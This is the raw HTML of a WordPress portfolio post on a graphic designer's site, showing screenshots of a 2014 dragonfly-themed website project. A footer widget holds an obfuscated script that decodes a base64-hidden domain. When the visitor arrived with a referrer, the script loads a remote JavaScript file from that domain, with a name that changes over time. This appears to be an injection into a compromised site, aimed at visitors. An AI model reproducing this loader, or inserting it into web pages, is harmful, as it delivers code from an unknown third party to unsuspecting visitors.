var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://marjoriecasey.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/font-awesome.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://marjoriecasey.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wtwp-public-css-css' href='https://marjoriecasey.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/wtwp-public.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://marjoriecasey.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-blogger-x-font-awesome-css' href='https://marjoriecasey.com/wp-content/themes/minimalist-blogger-x/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-blogger-x-style-css' href='https://marjoriecasey.com/wp-content/themes/minimalist-blogger-x/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-blogger-x-fonts-css' href='https://marjoriecasey.com/wp-content/fonts/0c54e9eb412fb29b12f09f04dca0f145.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://marjoriecasey.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marjoriecasey.com","hash_tracking":"false","v4_id":"G-EK7DYDVYX9"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TX58L5Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["marjoriecasey.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TX58L5Z");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://marjoriecasey.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marjoriecasey.com/wp-json/wp/v2/posts/287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marjoriecasey.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wp.me/paVbgG-4D' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marjoriecasey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarjoriecasey.com%2F2014%2F05%2F17%2Fdfly-designs-net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marjoriecasey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarjoriecasey.com%2F2014%2F05%2F17%2Fdfly-designs-net%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "iy28rsi2da");
		</script>
			<style>img#wpstats{display:none}</style>
				<style type="text/css">
			
				/**  */
				.logo-container.navigation-layout-large.header-has-no-side-elements {
					max-width: 100% !important;
				}

				.content-wrap.navigation-layout-large {
					width: 1480px;
					padding: 0;
				}

				.header-content-container.navigation-layout-large {
					padding: 25px 0 20px;
				}

				.header-content-author-container,
				.header-content-some-container {
					display: flex;
					align-items: center;
					min-width: 300px;
					max-width: 300px;
				}

				.header-content-some-container {
					justify-content: right;
				}

				.header-content-some-container a {
					text-align: center;
				}

				.logo-container.navigation-layout-large {
					text-align: center;
					width: 100%;
					max-width: calc(100% - 600px);
					padding: 0 10px;
				}

				.header-author-container-img-wrapper {
					min-width: 60px;
					min-height: 60px;
					max-width: 60px;
					max-height: 60px;
					margin-right: 10px;
					border-radius: 50%;
					border-style: solid;
					border-width: 2px;
					border-color: var(--minimalist-blogger-x-primary);
					overflow: hidden;
					background-size: contain;
					background-repeat: no-repeat;
					background-position: center;
				}

				.header-author-container-text-wrapper .header-author-name {
					display: block;
					font-size: var(--font-primary-medium);
					font-family: var(--font-primary);
					font-weight: var(--font-primary-bold);
					color: var(--minimalist-blogger-x-foreground);
				}

				.header-author-container-text-wrapper .header-author-tagline {
					margin: 0;
					font-family: var(--font-primary);
					font-size: var(--font-primary-small);
					display: block;
					color: var(--minimalist-blogger-x-foreground);
				}

				.logo-container a.custom-logo-link {
					margin-top: 0px;
				}

				.navigation-layout-large .site-title {
					font-weight: var(--font-secondary-bold);
					font-size: var(--font-primary-xxl);
					margin: 0 0 5px 0;
				}

				p.logodescription {
					margin-top: 0;
				}

				.header-content-some-container a {
					padding: 15px 25px;
					display: inline-block;
				}

				.header-content-some-container a:hover {
					background-color: var(--minimalist-blogger-x-primary-dark);
				}

				.navigation-layout-large .center-main-menu {
					max-width: 100%;
				}

				.navigation-layout-large .center-main-menu .pmenu {
					text-align: center;
					float: none;
				}

				.navigation-layout-large .center-main-menu .wc-nav-content {
					justify-content: center;
				}


				.custom-logo-link img {
					width: auto;
					max-height: var(--minimalist-blogger-x-logo-height);
				}
			
							
				.all-blog-articles {
					display: block;
				}
				.all-blog-articles .featured-img-box {
					padding:30px 30px 0px 30px;
				}
				.all-blog-articles .post-meta-inner-wrapper {
					margin-top: 30px;
					display: inline-block;
					background: var(--minimalist-blogger-x-background);
					padding: 0px 19px;
				}
				.all-blog-articles .blog-data-wrapper:after {
					content: ' ';
					background: var(--minimalist-blogger-x-foreground);
					width: 100%;
					height: 1px;
					display: block;
					margin: -12px auto 0 auto;
					max-width: 75%;
				}
				.all-blog-articles .no-featured-img-box .blogpost-is-sticky-icon, 
				body:not(.woocommerce-page):not(.elementor-page) .all-blog-articles .blogpost-is-sticky-icon:not(.blogpost-is-sticky-icon-has-featured-image) {
					width: 100%;
					display: inline-block;
					margin-left: 0px;
					text-align: left;
					padding-left: 15px;
				}
				.all-blog-articles .blogposts-list,
				.add-blog-to-sidebar .all-blog-articles .blogposts-list {
					width: 100%;
					max-width: 100%;
					flex: 100%;
					text-align:center;
				}
				.all-blog-articles .post-meta-inner-wrapper {
					margin-top:20px;
				}
				.all-blog-articles .blogposts-list .entry-content {
					text-align:left;
					margin-top:20px;
				}
				.all-blog-articles article h2,
				.all-blog-articles .blogposts-list .entry-meta, .add-blog-to-sidebar .all-blog-articles .blogposts-list .entry-header .entry-meta{
					text-align:center;
				}
				.all-blog-articles .blog-data-wrapper {
					-webkit-box-pack:center;
					-ms-flex-pack:center;
					justify-content:center;
				}

				.all-blog-articles article h2.entry-title {
					font-size: var(--font-secondary-xl);
				}

				@media (max-width: 1100px) {
					.all-blog-articles article h2.entry-title {
						font-size: var(--font-secondary-xl);
					}
				}

				@media (max-width: 700px) {
					.all-blog-articles article h2.entry-title {
						font-size: var(--font-primary-large);
					}
					.all-blog-articles .featured-img-box {
						padding:20px 20px 0px 20px;
					}
					.post-meta-inner-wrapper,
					.post-meta-inner-wrapper * {
						margin-top:15px;
						font-size: var(--font-primary-normal);
					}
					.all-blog-articles .blog-data-wrapper:after {
						max-width:100%;
					}
					.all-blog-articles .post-meta-inner-wrapper {
						padding: 0px 10px;
					}
				}

				.all-blog-articles .featured-img-category {
				display: none;
			}

		
		/** COLOR SCHEME & LAYOUT VARIABLES **/
		:root {
			--minimalist-blogger-x-foreground: #000000;--minimalist-blogger-x-button-text-color: #ffffff;--minimalist-blogger-x-background: #ffffff;--minimalist-blogger-x-background-elements: #fafafa;--minimalist-blogger-x-border-mode-elements: #000000;--minimalist-blogger-x-primary: #000000;--minimalist-blogger-x-primary-dark: #1d1d1d;--minimalist-blogger-x-secondary: #000000;--minimalist-blogger-x-secondary-dark: #000000;--minimalist-blogger-x-light-2: #efefef;--minimalist-blogger-x-dark-1: #717171;--minimalist-blogger-x-input-background-color: #ffffff;--minimalist-blogger-x-select-color: #efefef;--minimalist-blogger-x-logo-height: 65px;--minimalist-blogger-x-element-border-radius: 0px;--minimalist-blogger-x-button-border-radius: 0px;		}

		/**  **/
	</style>

	<meta name="bmi-version" content="2.0.0" />      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://marjoriecasey.com/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <link rel="icon" href="https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2023/09/cropped-51927abf-4243-4ad1-86c3-f566952b006e.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2023/09/cropped-51927abf-4243-4ad1-86c3-f566952b006e.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2023/09/cropped-51927abf-4243-4ad1-86c3-f566952b006e.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2023/09/cropped-51927abf-4243-4ad1-86c3-f566952b006e.png?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-287 single-format-standard masthead-fixed modula-best-grid-gallery">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="sheader site-header clearfix">
		        <nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
                    <a href="#" class="nav-pull smenu-hide toggle-mobile-menu menu-toggle" aria-expanded="false">
                            <span class="logofont site-title">
                    Marjorie Casey                </span>
                        <span class="navigation-icon-nav">
                <svg width="24" height="18" viewBox="0 0 24 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1.33301 1H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                    <path d="M1.33301 9H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                    <path d="M1.33301 17H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                </svg>
            </span>
        </a>
            <div class="top-nav-wrapper">
                <div class="content-wrap navigation-layout-large">
                    <div class="header-content-container navigation-layout-large">
                                                <div class="logo-container navigation-layout-large header-has-no-side-elements">
                                                        <a class="logofont site-title" href="https://marjoriecasey.com/" rel="home">Marjorie Casey</a>
                                                            <p class="logodescription site-description">Graphic Design Professional</p>
                                                    </div>
                                            </div>
                            <div class="center-main-menu">
                            <div class="menu-marsh-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2582"><a href="https://marjoriecasey.com/">Professional Profile</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://marjoriecasey.com/resume/">Resume</a></li>
<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2494"><a href="https://marjoriecasey.com/category/portfolio/">Full Portfolio</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="https://marjoriecasey.com/tag/photography/">Feature Stories &#038; Photography</a></li>
<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://marjoriecasey.com/category/blog/">Blog</a></li>
</ul></div>                                        </div>
                </div>
            </div>
        </nav>
		<div class="super-menu clearfix menu-offconvas-mobile-only">
			<div class="super-menu-inner">
				<div class="header-content-container">
					<div class="mob-logo-wrap">
																				
								<a class="logofont site-title" href="https://marjoriecasey.com/" rel="home">Marjorie Casey</a>
																	<p class="logodescription site-description">Graphic Design Professional</p>
								
													</div>


											<a href="#" class="nav-pull toggle-mobile-menu menu-toggle" aria-expanded="false">
							<span class="navigation-icon">
								<svg width="24" height="18" viewBox="0 0 24 18" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.33301 1H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
									<path d="M1.33301 9H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
									<path d="M1.33301 17H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
								</svg>
							</span>
						</a>
									</div>
			</div>
		</div>
	</header>

	

	<div class="content-wrap">

					<!-- Upper widgets -->
						<!-- / Upper widgets -->
		
	</div>




	
<div id="content" class="site-content clearfix"> <div class="content-wrap">
    <div id="primary" class="featured-content content-area fullwidth-area-blog">
        <main id="main" class="site-main">

        
<article id="post-287" class="posts-entry fbox post-287 post type-post status-publish format-standard has-post-thumbnail hentry category-portfolio category-wandp tag-20 tag-dfly-designs tag-photography tag-website tag-wordpress">

			<div class="featured-thumbnail">
			<div class="featured-thumbnail-cropped" >
			<img width="2048" height="1362" src="https://marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png" class="attachment-minimalist-blogger-x-noresize size-minimalist-blogger-x-noresize wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?w=2048&amp;ssl=1 2048w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?resize=416%2C277&amp;ssl=1 416w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?resize=768%2C511&amp;ssl=1 768w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?resize=1024%2C681&amp;ssl=1 1024w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?resize=1560%2C1037&amp;ssl=1 1560w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?w=1280 1280w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?w=1920 1920w" sizes="(max-width: 2048px) 100vw, 2048px" />		</div>
	</div>

<header class="entry-header">
	<h1 class="entry-title">DFly Designs.net</h1>			<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class='post-meta-inner-wrapper'>
					 Posted on					<span class="posted-on"><a href="https://marjoriecasey.com/2014/05/17/dfly-designs-net/" rel="bookmark"><time class="entry-date published" datetime="2014-05-17T10:15:46+00:00">May 17, 2014</time><time class="updated" datetime="2019-04-29T10:28:41+00:00">April 29, 2019</time></a></span>											<span class="post-author-data">
							By Margie																		</span>
														</div>
			</div>
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

<div class="entry-content">
	
<p>Website &amp; Photography, 5.17.2014<br></p>



<p><a rel="noreferrer noopener" aria-label=" (opens in a new tab)" href="https://web.archive.org/web/20140517080831/http://dflydesigns.net/" target="_blank">https://web.archive.org/web/20140517080831/http://dflydesigns.net/</a></p>



<figure class="wp-block-image"><img data-recalc-dims="1" decoding="async" width="640" height="426" src="https://i0.wp.com/18.119.151.151/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-1024x681.png?resize=640%2C426&#038;ssl=1" alt="" class="wp-image-292" srcset="https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?resize=1024%2C681&amp;ssl=1 1024w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?resize=416%2C277&amp;ssl=1 416w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?resize=768%2C511&amp;ssl=1 768w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?resize=1560%2C1037&amp;ssl=1 1560w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?w=2048&amp;ssl=1 2048w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?w=1280 1280w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-23-at-7.38.01-AM-scaled.png?w=1920 1920w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption>Updated header with my own photo of dragonfly, replacing stock image from below.</figcaption></figure>



<figure class="wp-block-image"><img data-recalc-dims="1" decoding="async" width="640" height="821" src="https://i0.wp.com/18.119.151.151/wp-content/uploads/2014/05/Screen-Shot-2019-04-29-at-6.22.07-AM-798x1024.png?resize=640%2C821&#038;ssl=1" alt="" class="wp-image-291" srcset="https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2014/05/Screen-Shot-2019-04-29-at-6.22.07-AM.png?resize=798%2C1024&amp;ssl=1 798w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2014/05/Screen-Shot-2019-04-29-at-6.22.07-AM.png?resize=416%2C534&amp;ssl=1 416w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2014/05/Screen-Shot-2019-04-29-at-6.22.07-AM.png?resize=234%2C300&amp;ssl=1 234w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2014/05/Screen-Shot-2019-04-29-at-6.22.07-AM.png?resize=768%2C986&amp;ssl=1 768w, https://i0.wp.com/marjoriecasey.com/wp-content/uploads/2014/05/Screen-Shot-2019-04-29-at-6.22.07-AM.png?w=997&amp;ssl=1 997w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p><br></p>
					<div class="category-and-tags">
				<a href="https://marjoriecasey.com/category/portfolio/" rel="category tag">Portfolio</a> <a href="https://marjoriecasey.com/category/wandp/" rel="category tag">Writing &amp; Photography</a>									<a href="https://marjoriecasey.com/tag/2014/" rel="tag">2014</a><a href="https://marjoriecasey.com/tag/dfly-designs/" rel="tag">DFly Designs</a><a href="https://marjoriecasey.com/tag/photography/" rel="tag">photography</a><a href="https://marjoriecasey.com/tag/website/" rel="tag">website</a><a href="https://marjoriecasey.com/tag/wordpress/" rel="tag">wordpress</a>							</div>
			

</div><!-- .entry-content -->
</article><!-- #post-287 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://marjoriecasey.com/2013/07/24/the-real-estate-book-3/" rel="prev">Previous post</a></div><div class="nav-next"><a href="https://marjoriecasey.com/2014/08/24/the-real-estate-book/" rel="next">Next post</a></div></div>
	</nav>
            </main><!-- #main -->
        </div><!-- #primary -->
                                </div>
</div><!-- #content -->



<footer id="colophon" class="site-footer clearfix">


			<div class="content-wrap">
			<div class="site-footer-widget-area">
				<section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div>
		</div>

	

	<div class="site-info">
					&copy;2026 Marjorie Casey			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> SuperbThemes</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->

			</div><!-- .site-info -->

	

</footer><!-- #colophon -->


<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="text/javascript" src="https://marjoriecasey.com/wp-content/themes/minimalist-blogger-x/js/navigation.js?ver=20170823" id="minimalist-blogger-x-navigation-js"></script>
<script type="text/javascript" src="https://marjoriecasey.com/wp-content/themes/minimalist-blogger-x/js/skip-link-focus-fix.js?ver=20170823" id="minimalist-blogger-x-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://marjoriecasey.com/wp-content/themes/minimalist-blogger-x/js/script.js?ver=20160720" id="minimalist-blogger-x-script-js"></script>
<script type="text/javascript" src="https://marjoriecasey.com/wp-content/themes/minimalist-blogger-x/js/accessibility.js?ver=20160720" id="minimalist-blogger-x-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"161391374","post":"287","tz":"0","srv":"marjoriecasey.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "161391374", "287" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
        "use strict";
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
    </body>

</html>